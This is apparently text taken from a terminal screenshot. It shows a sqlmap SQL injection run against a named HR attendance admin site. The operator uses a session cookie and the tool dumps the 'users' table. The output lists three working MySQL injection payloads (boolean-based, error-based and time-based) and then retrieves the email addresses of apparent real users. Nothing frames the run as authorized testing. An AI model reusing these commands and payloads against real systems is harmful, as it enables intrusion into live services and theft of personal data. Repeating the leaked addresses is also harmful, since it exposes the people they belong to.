 Activities Applications Terminal Jan 17 5:34 PM 61 %
root@GK-Swift: /opt/sqlmap
root@GK-Swift:/opt/sqlmap# python3 sqlmap.py --timeout 100 --random-agent --cookie="ci_session=7a2b75628ea65caab89873bef34c6b0a5cfd2b9a" -u https://hrcms-admin.tri-niche.com/attendance_report_emp?startend=2022-0
1-17+-+2022-01-17* --threads=5 --dump -D trindrdb_hrcms2 -T users
{1.5.12.3#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:32:38 /2022-01-17/
[17:32:38] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:84.0) Gecko/20100101 Firefox/84.0' from file '/opt/sqlmap/data/txt/user-agents.txt'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] y
[17:32:40] [INFO] resuming back-end DBMS 'mysql'
[17:32:40] [INFO] testing connection to the target URL
[17:32:41] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: https://hrcms-admin.tri-niche.com:443/attendance_report_emp?startend=2022-01-17+-+2022-01-17' RLIKE (SELECT (CASE WHEN (9738=9738) THEN 0x323032322d30312d31372b2d2b323032322d30312d3137 ELSE 0x28 END
))-- fywC
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: https://hrcms-admin.tri-niche.com:443/attendance_report_emp?startend=2022-01-17+-+2022-01-17' AND (SELECT 3026 FROM(SELECT COUNT(*),CONCAT(0x716b706a71,(SELECT (ELT(3026=3026,1))),0x716b7a6b71,FLOOR
(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- Brsz
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: https://hrcms-admin.tri-niche.com:443/attendance_report_emp?startend=2022-01-17+-+2022-01-17' AND (SELECT 7782 FROM (SELECT(SLEEP(5)))ELzl)-- HlUb
---
[17:32:41] [INFO] the back-end DBMS is MySQL
web application technology: LiteSpeed, PHP 7.4.27
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[17:32:41] [INFO] fetching columns for table 'users' in database 'trindrdb_hrcms2'
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersect with yours. Do you want to merge them in further requests? [Y/n] y
[17:32:44] [WARNING] the SQL query provided does not return any output
[17:32:44] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[17:32:44] [WARNING] unable to retrieve column names for table 'users' in database 'trindrdb_hrcms2'
[17:32:44] [INFO] fetching entries for table 'users' in database 'trindrdb_hrcms2'
[17:32:45] [WARNING] reflective value(s) found and filtering out
[17:32:53] [INFO] starting 5 threads
[17:32:54] [INFO] retrieved: '0'
[17:32:54] [INFO] retrieved: '0'
[17:32:54] [INFO] retrieved: '0'
[17:32:54] [INFO] retrieved: '0'
[17:32:54] [INFO] retrieved: '0'
[17:32:55] [INFO] retrieved: 'aryo@solardexenergy.com'
[17:32:55] [INFO] retrieved: 'rizqi@tri-niche.com'
[17:32:55] [INFO] retrieved: 'rizki@healthplus.com'
[17:32:55] [INFO] retrieved: 'michael@healthplus.com'